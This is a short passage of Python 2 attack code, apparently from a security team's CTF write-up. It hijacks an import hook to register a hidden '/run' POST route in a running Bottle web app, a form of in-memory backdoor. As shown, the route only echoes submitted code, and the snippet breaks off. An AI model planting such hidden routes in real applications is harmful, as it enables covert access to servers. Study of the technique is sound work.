 def cut(i, g, name, globals={}, locals={}, fromlist=[], level=-1):
    class PrintHook1:
        def __init__(self):
            try:
                print code
            except:
                print "[!!!] Get Code Faild"
        def write(self, text):
            pass
        def output(self):
            try:
                app = globals['app']
                @app.route('/run', method='POST')
                def form_submit():
                    try:
                        return "[+++] Cut Code Success, You Code:\r\n%s" % str(globals['request'].forms.get('code'))
                    except Exception,e:
                        return "[!!!] Cut Code Faild\r\n\r\n%s" % str(e)
                globals['form_submit'] = form_submit
                return "[+++] Cut ok"
            except Exception,e:
                return str(e)
    try:
        globals['PrintHook'] = PrintHook1
ChaMd5安全团队